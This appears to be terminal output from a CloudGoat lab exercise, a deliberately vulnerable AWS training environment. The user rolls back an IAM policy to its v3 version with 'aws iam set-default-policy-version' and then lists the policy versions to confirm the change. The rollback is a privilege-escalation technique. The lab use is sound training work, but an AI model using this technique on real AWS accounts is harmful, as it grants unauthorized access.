 sfjames@BOOK-GA0U3GK78E:~/.local/lib/python3.10/site-packages/cloudgoat/iam_privesc_by_rollback_cgid5yod4wyy7k$ aws iam
set-default-policy-version --policy-arn "$POLICY_ARN" --version-id "v3" --profile raynor
sfjames@BOOK-GA0U3GK78E:~/.local/lib/python3.10/site-packages/cloudgoat/iam_privesc_by_rollback_cgid5yod4wyy7k$ aws iam
list-policy-versions --policy-arn "$POLICY_ARN" --profile raynor
{
    "Versions": [
        {
            "VersionId": "v5",
            "IsDefaultVersion": false,
            "CreateDate": "2026-08-01T07:23:02+00:00"
        },
        {
            "VersionId": "v4",
            "IsDefaultVersion": false,
            "CreateDate": "2026-08-01T07:23:00+00:00"
        },
        {
            "VersionId": "v3",
            "IsDefaultVersion": true,
            "CreateDate": "2026-08-01T07:22:59+00:00"
        },
        {
            "VersionId": "v2",
            "IsDefaultVersion": false,
            "CreateDate": "2026-08-01T07:22:57+00:00"
        },
        {
            "VersionId": "v1",
            "IsDefaultVersion": false,
            "CreateDate": "2026-08-01T07:22:55+00:00"
        }
    ]
}
sfjames@BOOK-GA0U3GK78E:~/.local/lib/python3.10/site-packages/cloudgoat/iam_privesc_by_rollback_cgid5yod4wyy7k$
0